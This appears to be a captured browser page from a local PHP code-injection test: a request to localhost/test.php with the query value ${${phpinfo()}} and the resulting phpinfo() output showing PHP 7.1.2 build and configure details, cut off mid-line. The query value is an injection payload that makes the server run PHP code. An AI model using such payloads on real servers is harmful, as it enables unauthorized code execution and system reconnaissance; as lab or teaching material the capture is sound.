 localhost/test.php?str=${${phpinfo()}}
百度 <Ctrl+K>
PHP Version 7.1.2
php
System
Windows NT ORLEVEN 10.0 build 14393 (Windows 10) i586
Build Date
Feb 14 2017 21:24:05
Compiler
MSVC14 (Visual C++ 2015)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--